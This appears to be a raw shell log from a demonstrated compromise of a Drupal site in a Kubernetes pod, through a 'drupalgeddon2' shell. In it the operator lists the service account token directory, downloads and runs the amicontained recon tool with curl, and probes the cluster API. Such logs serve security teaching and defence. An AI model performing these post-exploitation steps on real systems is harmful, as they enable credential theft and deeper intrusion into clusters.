 -rw-r--r-- 1 root root 161072 Mar 7 2018 composer.lock
drwxr-xr-x 12 root root 4096 Mar 7 2018 core
-rw-r--r-- 1 root root 1272 Mar 7 2018 example.gitignore
-rw-r--r-- 1 root root 549 Mar 7 2018 index.php
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 modules
drwxr-xr-x 2 root root 24 Mar 7 2018 profiles
-rw-r--r-- 1 root root 1596 Mar 7 2018 robots.txt
drwxr-xr-x 1 www-data www-data 21 Mar 7 2018 sites
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 themes
-rw-r--r-- 1 root root 848 Mar 7 2018 update.php
drwxr-xr-x 17 root root 298 Mar 7 2018 vendor
-rw-r--r-- 1 root root 4555 Mar 7 2018 web.config
drupalgeddon2>> ls -la /var/run/secrets/kubernetes.io/serviceaccount
total 0
drwxrwxrwt 3 root root 140 Aug 6 22:56 .
drwxr-xr-x 3 root root 28 Aug 6 22:57 ..
drwxr-xr-x 2 root root 100 Aug 6 22:56 ..2021_08_06_22_56_48.604877784
lrwxrwxrwx 1 root root 31 Aug 6 22:56 ..data -> ..2021_08_06_22_56_48.604877784
lrwxrwxrwx 1 root root 13 Aug 6 22:56 ca.crt -> ..data/ca.crt
lrwxrwxrwx 1 root root 16 Aug 6 22:56 namespace -> ..data/namespace
lrwxrwxrwx 1 root root 12 Aug 6 22:56 token -> ..data/token
drupalgeddon2>> cd /tmp; curl -L -o amicontained https://github.com/genuinetools/amicontained/releases/download/v0.4.7/amiconta
ined-linux-amd64; chmod 555 amicontained; ./amicontained
Container Runtime: kube
Has Namespaces:
pid: true
user: false
AppArmor Profile: unconfined
Capabilities:
BOUNDING -> chown dac_override fowner fsetid kill setgid setuid setpcap net_bind_service net_raw sys_chroot mknod audit
_write setfcap
Seccomp: disabled
Blocked Syscalls (29):
MSGRCV SYSLOG SETUID SETGID SETSID SETREUID SETREGID SETGROUPS SETRESUID SETRESGID VHANGUP PIVOT_ROOT ACCT SETTIMEOFDAY
UMOUNT2 SWAPON SWAPOFF REBOOT SETHOSTNAME SETDOMAINNAME INIT_MODULE DELETE_MODULE LOOKUP_DCOOKIE KEXEC_LOAD FUTIMESAT UTIMENSA
T FANOTIFY_INIT OPEN_BY_HANDLE_AT FINIT_MODULE
drupalgeddon2>> curl -k https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/version